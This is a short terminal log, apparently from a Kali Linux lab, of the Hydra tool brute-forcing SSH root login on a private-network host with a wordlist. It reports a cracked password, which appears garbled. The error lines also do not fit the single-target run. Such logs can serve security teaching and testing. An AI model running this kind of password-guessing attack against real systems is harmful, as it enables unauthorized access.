 root@kali:~# hydra -l root -P bitbot-combinations.txt   ssh://192.168.0.101
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-03 21:28:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://192.168.0.101:22/
[22][ssh] host: 192.168.0.101   login: root   password: addr:192.168.0.1010.45
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-03 21:29:06
root@kali:~#